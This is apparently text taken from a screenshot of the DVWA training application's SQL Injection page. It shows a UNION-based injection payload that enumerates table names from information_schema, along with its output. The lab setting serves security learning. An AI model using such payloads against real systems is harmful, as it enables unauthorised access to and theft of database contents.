 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: ALL_PLUGINS
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: APPLICABLE_ROLES
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: CHARACTER_SETS
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: CHECK_CONSTRAINTS
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: COLLATIONS
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: COLUMNS
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: COLUMN_PRIVILEGES
Surname: